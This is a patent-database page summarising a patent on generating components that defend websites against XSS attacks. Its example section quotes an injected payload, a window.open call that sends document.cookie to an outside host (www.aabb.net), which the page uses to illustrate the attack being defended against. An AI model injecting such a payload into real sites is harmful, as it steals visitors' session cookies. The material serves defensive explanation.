

Method and device for generating data defense components for actively defending against xss attacks
A component and data technology, which is applied in the field of a data defense component generation method and an apparatus for actively defending against XSS attacks, can solve problems such as inability to effectively defend against XSS attacks, website visitor threats, and inability to actively defend against XSS attacks, thereby improving development efficiency , improve safety, reduce investment effect
- Summary
- Abstract
- Description
- Claims
- Application Information
AI Technical Summary
Problems solved by technology
Method used
Image
Examples
example
[0092] In a website, registered users are allowed to enter their company introduction and product introduction for Internet promotion. In this case, malicious attackers are likely to embed XSS attack codes in the company introduction information or product introduction information.
[0093] For example, in Company Description enter:
[0094] "In 1996, the company started in Nanjing. For 15 years, it has always been adhering to the service concept of "providing customers with high-quality services". Can not live up to this trust and help customers achieve business success.
[0095] window.open('http: / / www.aabb.net / cookie.asp?msg='+document.cookie)
[0096] Today, as the largest private enterprise in China, the company still maintains an attitude of forging ahead and focusing on quality, and always adheres to independent development, cost optimization, and measures such as strengthening talent strategy and technological innovation to create a more optimized network and standar...
PUM
 Login to View More
Login to View More Abstract
Description
Claims
Application Information
 Login to View More
Login to View More - R&D Engineer
- R&D Manager
- IP Professional
- Industry Leading Data Capabilities
- Powerful AI technology
- Patent DNA Extraction
Browse by: Latest US Patents, China's latest patents, Technical Efficacy Thesaurus, Application Domain, Technology Topic, Popular Technical Reports.
© 2024 PatSnap. All rights reserved.Legal|Privacy policy|Modern Slavery Act Transparency Statement|Sitemap|About US| Contact US: help@patsnap.com